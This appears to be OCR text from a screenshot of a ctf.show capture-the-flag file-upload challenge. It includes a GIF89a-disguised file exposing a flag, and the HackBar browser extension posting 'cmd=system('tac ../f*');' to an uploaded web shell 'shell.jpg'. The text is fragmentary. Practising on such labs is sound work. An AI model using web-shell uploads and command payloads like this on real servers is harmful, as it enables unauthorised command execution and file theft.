 Gmail YouTube 地图 BUUCTF在线评测 CSDN - 专业开发者... TryHackMe | From... ctf.show 玄机 - EDISEC 比赛
GIF89a $flag="ctfshow{aea44ecc-e1ec-47c6-a474-348a7e1e7e81}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mo
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://22014967-79d3-4573-8b12-55aa964bab10.challenge.ctf.show/upload/shell.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('tac ../f*');
Name
sec-ch-ua